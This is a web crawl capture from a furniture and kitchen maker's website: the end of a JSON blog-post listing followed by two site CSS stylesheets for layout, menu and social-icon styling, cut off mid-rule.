title=\"BROWNING-KITCHEN\" rel=\"canonical\">Continue&nbsp;reading<\/a>","cf1":"AVAILABLE IN MDF,OAK, MAPLE OR WALNUT","cf2":"CUSTOM","cf3":"","cf4":"","cf5":"","cf6":"","cf7":"","cf8":"","cf9":"","cf10":"","date":"","images":"<img src=\"blogimageuploads\/Browning_WM.jpg\" class=\"post_list_image_fit\" alt=\"Browning_WM.jpg\" \/>","labelBy":"","authorLink":"","labelCategory":"Category: ","categoryLink":"<a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/categories\/10\" class=\"getPosts\" data-id=\"category:10\">KITCHENS<\/a>","labelTags":"Tags: ","tagsLink":[],"commentsNr":"0  Comments"}],"newoffset":10,"start":1,"startId":"559","appVersion":2}

--- FILE ---
content_type: text/css
request_url: https://oakandtenon.com/css/site_global.css?crc=4218099757
body_size: 2345
content:
html{min-height:100%;min-width:100%;-ms-text-size-adjust:none;}body,div,dl,dt,dd,ul,ol,li,nav,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td,a{margin:0px;padding:0px;border-width:0px;border-style:solid;border-color:transparent;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;background-repeat:no-repeat;}button.submit-btn{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.transition{-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;}.transition *{-webkit-transition:inherit;transition:inherit;}table{border-collapse:collapse;border-spacing:0px;}fieldset,img{border:0px;border-style:solid;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}del,ins{text-decoration:none;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:inherit;}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}.form-grp input,.form-grp textarea{-webkit-appearance:none;-webkit-border-radius:0;}body{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;text-align:left;font-size:14px;line-height:17px;word-wrap:break-word;text-rendering:optimizeLegibility;-moz-font-feature-settings:'liga';-ms-font-feature-settings:'liga';-webkit-font-feature-settings:'liga';font-feature-settings:'liga';}a:link{color:#FFFFFF;text-decoration:inherit;}a:visited{color:#464646;text-decoration:inherit;}a:hover{color:#AD6B4E;text-decoration:inherit;}a:active{color:#AD6B4E;text-decoration:inherit;}a.nontext{color:black;text-decoration:none;font-style:normal;font-weight:normal;}.Email a:link{color:#AD6B4E;text-decoration:inherit;}.Email a:visited{color:#464646;text-decoration:inherit;}.Email a:hover{color:#5F5F5F;text-decoration:inherit;}.Email a:active{color:#AD6B4E;text-decoration:inherit;}.normal_text{color:#000000;direction:ltr;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;font-style:normal;font-weight:normal;letter-spacing:0px;line-height:17px;text-align:left;text-decoration:none;text-indent:0px;text-transform:none;vertical-align:0px;padding:0px;}.p---Display-Content-Right{color:#2F2F2F;font-family:freight-big-pro, serif;font-size:22px;font-weight:300;letter-spacing:1px;line-height:33px;text-align:left;padding:0px;}.h2---Subhead-Right{color:#3C3C3C;font-family:futura-pt, sans-serif;font-size:12px;font-weight:500;letter-spacing:1px;text-align:right;text-transform:uppercase;padding:0px;}.h3---Caps-Content-Right{color:#2F2F2F;font-family:freight-big-pro, serif;font-size:14px;font-weight:300;letter-spacing:1px;line-height:21px;text-align:right;text-transform:uppercase;padding:0px;}.h1---Display-Center{color:#2F2F2F;font-family:freight-big-pro, serif;font-size:30px;font-weight:300;letter-spacing:1px;line-height:31px;text-align:center;padding:0px;}.h1---Section-Title-Right{color:#3C3C3C;font-family:futura-pt, sans-serif;font-size:27px;font-weight:500;letter-spacing:1px;text-align:right;text-transform:uppercase;padding:0px;}.h3---Caps-Content-Left{color:#2F2F2F;font-family:freight-big-pro, serif;font-size:14px;font-weight:300;letter-spacing:1px;line-height:21px;text-align:left;text-transform:uppercase;padding:0px;}.h2---Subhead-Left{color:#3C3C3C;font-family:futura-pt, sans-serif;font-size:12px;font-weight:500;letter-spacing:1px;text-align:left;text-transform:uppercase;padding:0px;}.h1---Section-Title-Left{color:#3C3C3C;font-family:futura-pt, sans-serif;font-size:27px;font-weight:500;letter-spacing:1px;text-align:left;text-transform:uppercase;padding:0px;}.h2---Subhead-Big-Center{color:#3C3C3C;font-family:futura-pt, sans-serif;font-size:14px;font-weight:500;letter-spacing:1px;text-align:center;padding:0px;}.p---Body-Center{color:#2F2F2F;font-size:13px;letter-spacing:0px;line-height:20px;text-align:center;text-transform:none;padding:0px;}.h2---Subhead---Center{color:#3C3C3C;font-family:futura-pt, sans-serif;font-size:12px;font-weight:500;letter-spacing:1px;text-align:center;text-transform:uppercase;padding:0px;}.p-sub-menu-item-active{color:#D5A185;font-family:lato, sans-serif;font-size:14px;font-weight:300;line-height:20px;padding:0px;}.p-menu_item{color:#181818;font-family:lato, sans-serif;font-size:14px;font-weight:600;letter-spacing:1px;text-align:left;padding:0px;}.Mobilesubmenu{color:#7F7F7F;font-family:brandon-grotesque, sans-serif;font-size:12px;font-weight:300;padding:0px;}.quote-author{color:#5F5F5F;font-size:14px;text-align:center;padding:0px;}.quote-text{color:#25C4AA;font-size:36px;text-align:center;padding:0px;}.Post-Title{color:#4C4C4C;font-family:brandon-grotesque, sans-serif;font-size:30px;font-weight:400;letter-spacing:1px;text-align:center;padding:0px;}.Date{color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-size:12px;font-weight:500;letter-spacing:1px;text-align:center;padding:0px;}.Category-Title{color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-size:12px;font-weight:500;letter-spacing:2px;text-align:center;text-transform:uppercase;padding:0px;}.Body{color:#B2B2B2;font-family:rooney-sans, sans-serif;font-size:16px;font-weight:300;line-height:22px;text-align:center;padding:0px;}.list0 li:before{position:absolute;right:100%;letter-spacing:0px;text-decoration:none;font-weight:normal;font-style:normal;}.rtl-list li:before{right:auto;left:100%;}.nls-None > li:before,.nls-None .list3 > li:before,.nls-None .list6 > li:before{margin-right:6px;content:'•';}.nls-None .list1 > li:before,.nls-None .list4 > li:before,.nls-None .list7 > li:before{margin-right:6px;content:'○';}.nls-None,.nls-None .list1,.nls-None .list2,.nls-None .list3,.nls-None .list4,.nls-None .list5,.nls-None .list6,.nls-None .list7,.nls-None .list8{padding-left:34px;}.nls-None.rtl-list,.nls-None .list1.rtl-list,.nls-None .list2.rtl-list,.nls-None .list3.rtl-list,.nls-None .list4.rtl-list,.nls-None .list5.rtl-list,.nls-None .list6.rtl-list,.nls-None .list7.rtl-list,.nls-None .list8.rtl-list{padding-left:0px;padding-right:34px;}.nls-None .list2 > li:before,.nls-None .list5 > li:before,.nls-None .list8 > li:before{margin-right:6px;content:'-';}.nls-None.rtl-list > li:before,.nls-None .list1.rtl-list > li:before,.nls-None .list2.rtl-list > li:before,.nls-None .list3.rtl-list > li:before,.nls-None .list4.rtl-list > li:before,.nls-None .list5.rtl-list > li:before,.nls-None .list6.rtl-list > li:before,.nls-None .list7.rtl-list > li:before,.nls-None .list8.rtl-list > li:before{margin-right:0px;margin-left:6px;}.TabbedPanelsTab{white-space:nowrap;}.MenuBar .MenuBarView,.MenuBar .SubMenuView{display:block;list-style:none;}.MenuBar .SubMenu{display:none;position:absolute;}.NoWrap{white-space:nowrap;word-wrap:normal;}.rootelem{margin-left:auto;margin-right:auto;}.colelem{display:inline;float:left;clear:both;}.clearfix:after{content:"\0020";visibility:hidden;display:block;height:0px;clear:both;}*:first-child+html .clearfix{zoom:1;}.clip_frame{overflow:hidden;}.popup_anchor{position:relative;width:0px;height:0px;}.allow_click_through *{pointer-events:auto;}.popup_element{z-index:100000;}.svg{display:block;vertical-align:top;}span.wrap{content:'';clear:left;display:block;}span.actAsInlineDiv{display:inline-block;}.position_content,.excludeFromNormalFlow{float:left;}.preload_images{position:absolute;overflow:hidden;left:-9999px;top:-9999px;height:1px;width:1px;}.preload{height:1px;width:1px;}.animateStates{-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;}[data-whatinput="mouse"] *:focus,[data-whatinput="touch"] *:focus,input:focus,textarea:focus{outline:none;}textarea{resize:none;overflow:auto;}.allow_click_through,.fld-prompt{pointer-events:none;}.wrapped-input{position:absolute;top:0px;left:0px;background:transparent;border:none;}.submit-btn{z-index:50000;cursor:pointer;}.anchor_item{width:22px;height:18px;}.MenuBar .SubMenuVisible,.MenuBarVertical .SubMenuVisible,.MenuBar .SubMenu .SubMenuVisible,.popup_element.Active,span.actAsPara,.actAsDiv,a.nonblock.nontext,img.block{display:block;}.widget_invisible,.js .invi,.js .mse_pre_init{visibility:hidden;}.ose_ei{visibility:hidden;z-index:0;}.no_vert_scroll{overflow-y:hidden;}.always_vert_scroll{overflow-y:scroll;}.always_horz_scroll{overflow-x:scroll;}.fullscreen{overflow:hidden;left:0px;top:0px;position:fixed;height:100%;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.fullwidth{position:absolute;}.borderbox{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.scroll_wrapper{position:absolute;overflow:auto;left:0px;right:0px;top:0px;bottom:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.browser_width > *{position:absolute;left:0px;right:0px;}.grpelem,.accordion_wrapper{display:inline;float:left;}.fld-checkbox input[type=checkbox],.fld-radiobutton input[type=radio]{position:absolute;overflow:hidden;clip:rect(0px, 0px, 0px, 0px);height:1px;width:1px;margin:-1px;padding:0px;border:0px;}.fld-checkbox input[type=checkbox] + label,.fld-radiobutton input[type=radio] + label{display:inline-block;background-repeat:no-repeat;cursor:pointer;float:left;width:100%;height:100%;}.pointer_cursor,.fld-recaptcha-mode,.fld-recaptcha-refresh,.fld-recaptcha-help{cursor:pointer;}p,h1,h2,h3,h4,h5,h6,ol,ul,span.actAsPara{max-height:1000000px;}.superscript{vertical-align:super;font-size:66%;line-height:0px;}.subscript{vertical-align:sub;font-size:66%;line-height:0px;}.horizontalSlideShow{-ms-touch-action:pan-y;touch-action:pan-y;}.verticalSlideShow{-ms-touch-action:pan-x;touch-action:pan-x;}.colelem100,.verticalspacer{clear:both;}.list0 li,.MenuBar .MenuItemContainer,.SlideShowContentPanel .fullscreen img,.css_verticalspacer .verticalspacer{position:relative;}.popup_element.Inactive,.js .disn,.js .an_invi,.hidden,.breakpoint{display:none;}#muse_css_mq{position:absolute;display:none;background-color:#FFFFFE;}.fluid_height_spacer{width:0.01px;}.muse_check_css{display:none;position:fixed;}@media screen and (-webkit-min-device-pixel-ratio:0){body{text-rendering:auto;}}

--- FILE ---
content_type: text/css
request_url: https://oakandtenon.com/css/master_a-master.css?crc=27686824
body_size: 2197
content:
#u94{border-color:#EAEAEA;background-color:#191919;}#u160-3{font-family:futura-pt, sans-serif;line-height:19px;font-weight:700;font-size:16px;text-align:center;background-color:transparent;letter-spacing:4px;}#u116{background-color:#191919;}#u179030,#u179047,#u179094,#u179257,#u144672{border-color:transparent;background-color:transparent;border-width:0px;}#u166{filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";opacity:0.5;background:transparent url("../images/facebook_icon.png?crc=182425240") no-repeat center center;background-size:contain;}#u166:hover{transition-timing-function:ease;-webkit-transition-delay:0s;background-position:center center;filter:alpha(opacity=100);-webkit-transition-timing-function:ease;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transition-delay:0s;background-repeat:no-repeat;opacity:1;-webkit-transition-duration:0.3s;transition-duration:0.3s;background-size:contain;}.social_ico{transition-timing-function:ease;opacity:0.5;border-color:#000000;filter:alpha(opacity=50);border-width:0px;transition-delay:0s;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;-webkit-transition-delay:0s;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-transition-timing-function:ease;-webkit-transition-duration:0.3s;transition-duration:0.3s;background:transparent url("../images/v_icon.png?crc=318815487") no-repeat center center;background-size:contain;}.hidpi .social_ico{background-image:url("../images/v_icon_2x.png?crc=3986211482");}.hidpi #u166{background-image:url("../images/facebook_icon_2x.png?crc=227666940");}#u192{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;background:transparent url("../images/pinterest_favicon.svg?crc=183774486") no-repeat center center;background-size:contain;}#u192:hover{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;background:transparent url("../images/pinterest_favicon_light.svg?crc=3988848157") no-repeat center center;background-size:contain;}.nosvg #u192{background-image:url('../images/pinterest_favicon_poster_u409560.png?crc=4047909247');}.nosvg #u192:hover{background-image:url('../images/pinterest_favicon_light_poster_u409568.png?crc=4199843277');}#u212{transition-timing-function:ease;-webkit-transition-delay:0s;filter:alpha(opacity=50);-webkit-transition-timing-function:ease;transition-delay:0s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";opacity:0.5;-webkit-transition-duration:0.3s;transition-duration:0.3s;background:transparent url("../images/instagram_icon.png?crc=4057848488") no-repeat center center;background-size:contain;}#u212:hover{background-repeat:no-repeat;-webkit-transition-delay:0s;background-position:center center;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transition-delay:0s;-webkit-transition-duration:0s;transition-duration:0s;opacity:1;background-size:contain;}.hidpi #u212{background-image:url("../images/instagram_icon_2x.png?crc=3952532637");}#u23942,#u92084,#u92161{background-color:transparent;}#u23940,#u92082,#u92162{display:block;}#u119-7{color:#959595;text-align:center;background-color:transparent;}#u22803-11{color:#AD6B4E;text-align:center;background-color:transparent;letter-spacing:0px;}#u22803-2{line-height:19px;font-size:16px;}#u22803-3,#u22803-5{line-height:12px;font-size:10px;}#u22803-6,#u22803-9{line-height:0px;font-size:8px;}#u22803-7{line-height:14px;font-size:12px;}@media (min-width: 1281px), print{#u119-7{line-height:22px;}#menuu3691{border-width:0px;border-color:transparent;background-color:transparent;}#u3695{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3695:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3695:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3696-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3695:hover #u3696-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3695:active #u3696-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u27199{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3695.MuseMenuActive,#u27199:hover{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u27199:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u27201-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3695.MuseMenuActive #u3696-4 p,#u27199:hover #u27201-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u27199:active #u27201-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3768{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3769-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u27199.MuseMenuActive #u27201-4 p,#u3768:hover #u3769-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3768:active #u3769-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u357642{border-color:#777777;background-color:#191919;}#u357642:hover{background-color:#AD6B4E;}#u357645-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u357642:hover #u357645-4 p{color:#FFFFFF;visibility:inherit;}#u356112{border-color:#777777;background-color:#191919;}#u356112:hover{background-color:#AD6B4E;}#u356113-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u356112:hover #u356113-4 p{color:#FFFFFF;visibility:inherit;}#u356622{border-color:#777777;background-color:#191919;}#u356622:hover{background-color:#AD6B4E;}#u356625-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u356622:hover #u356625-4 p{color:#FFFFFF;visibility:inherit;}#u219479{border-color:#777777;background-color:#191919;}#u219479:hover{background-color:#AD6B4E;}#u219480-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u219479:hover #u219480-4 p{color:#FFFFFF;visibility:inherit;}#u341562{border-style:solid;border-width:1px;border-color:#191919;background-color:#191919;}#u341562:hover{border-color:#AD6B4E;background-color:#AD6B4E;}#u341564-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u341562:hover #u341564-4 p{color:#FFFFFF;visibility:inherit;}#u353759{border-style:solid;border-width:1px;border-color:#191919;background-color:#191919;}#u341562.MuseMenuActive,#u353759:hover{border-color:#AD6B4E;background-color:#AD6B4E;}#u353759.MuseMenuActive{border-color:#AD6B4E;background-color:#AD6B4E;}#u353761-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u353759:hover #u353761-4 p{color:#FFFFFF;visibility:inherit;}#u358152{border-color:#777777;background-color:#191919;}#u358152:hover{background-color:#AD6B4E;}#u3773,#u357642.MuseMenuActive,#u356112.MuseMenuActive,#u356622.MuseMenuActive,#u219479.MuseMenuActive,#u358152.MuseMenuActive{background-color:#191919;}#u358155-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u358152:hover #u358155-4 p{color:#FFFFFF;visibility:inherit;}#u357642.MuseMenuActive #u357645-4 p,#u356112.MuseMenuActive #u356113-4 p,#u356622.MuseMenuActive #u356625-4 p,#u219479.MuseMenuActive #u219480-4 p,#u341562.MuseMenuActive #u341564-4 p,#u353759.MuseMenuActive #u353761-4 p,#u358152.MuseMenuActive #u358155-4 p{color:#CCCCCC;visibility:inherit;}#u3692,#u27196,#u3767,#u3772,#u357641,#u356111,#u356621,#u219455,#u219456,#u219457,#u341561,#u353756,#u358151,#u3818{background-color:transparent;}#u3819{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u27199.MuseMenuActive,#u3819:hover{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3819:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3819.MuseMenuActive{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3822-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3768.MuseMenuActive #u3769-4 p,#u3819:hover #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3819:active #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3819.MuseMenuActive #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}.MenuItem{cursor:pointer;}}@media (min-width: 1201px) and (max-width: 1280px){#u119-7{line-height:22px;}#menuu3691{border-width:0px;border-color:transparent;background-color:transparent;}#u3695{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3695:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3695:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3696-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3695:hover #u3696-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3695:active #u3696-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u27199{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3695.MuseMenuActive,#u27199:hover{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u27199:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u27201-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3695.MuseMenuActive #u3696-4 p,#u27199:hover #u27201-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u27199:active #u27201-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3768{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3769-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u27199.MuseMenuActive #u27201-4 p,#u3768:hover #u3769-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3768:active #u3769-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u357642{border-color:#777777;background-color:#191919;}#u357642:hover{background-color:#AD6B4E;}#u357645-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u357642:hover #u357645-4 p{color:#FFFFFF;visibility:inherit;}#u356112{border-color:#777777;background-color:#191919;}#u356112:hover{background-color:#AD6B4E;}#u356113-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u356112:hover #u356113-4 p{color:#FFFFFF;visibility:inherit;}#u356622{border-color:#777777;background-color:#191919;}#u356622:hover{background-color:#AD6B4E;}#u356625-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u356622:hover #u356625-4 p{color:#FFFFFF;visibility:inherit;}#u219479{border-color:#777777;background-color:#191919;}#u219479:hover{background-color:#AD6B4E;}#u219480-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u219479:hover #u219480-4 p{color:#FFFFFF;visibility:inherit;}#u341562{border-style:solid;border-width:1px;border-color:#191919;background-color:#191919;}#u341562:hover{border-color:#AD6B4E;background-color:#AD6B4E;}#u341564-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u341562:hover #u341564-4 p{color:#FFFFFF;visibility:inherit;}#u353759{border-style:solid;border-width:1px;border-color:#191919;background-color:#191919;}#u341562.MuseMenuActive,#u353759:hover{border-color:#AD6B4E;background-color:#AD6B4E;}#u353759.MuseMenuActive{border-color:#AD6B4E;background-color:#AD6B4E;}#u353761-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u353759:hover #u353761-4 p{color:#FFFFFF;visibility:inherit;}#u358152{border-color:#777777;background-color:#191919;}#u358152:hover{background-color:#AD6B4E;}#u3773,#u357642.MuseMenuActive,#u356112.MuseMenuActive,#u356622.MuseMenuActive,#u219479.MuseMenuActive,#u358152.MuseMenuActive{background-color:#191919;}#u358155-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u358152:hover #u358155-4 p{color:#FFFFFF;visibility:inherit;}#u357642.MuseMenuActive #u357645-4 p,#u356112.MuseMenuActive #u356113-4 p,#u356622.MuseMenuActive #u356625-4 p,#u219479.MuseMenuActive #u219480-4 p,#u341562.MuseMenuActive #u341564-4 p,#u353759.MuseMenuActive #u353761-4 p,#u358152.MuseMenuActive #u358155-4 p{color:#CCCCCC;visibility:inherit;}#u3692,#u27196,#u3767,#u3772,#u357641,#u356111,#u356621,#u219455,#u219456,#u219457,#u341561,#u353756,#u358151,#u3818{background-color:transparent;}#u3819{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u27199.MuseMenuActive,#u3819:hover{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3819:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3819.MuseMenuActive{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3822-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3768.MuseMenuActive #u3769-4 p,#u3819:hover #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3819:active #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3819.MuseMenuActive #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}.MenuItem{cursor:pointer;}}@media (min-width: 961px) and (max-width: 1200px){#menuu3691{border-width:0px;border-color:transparent;background-color:transparent;}#u3695{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3695:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3695:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3696-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3695:hover #u3696-4 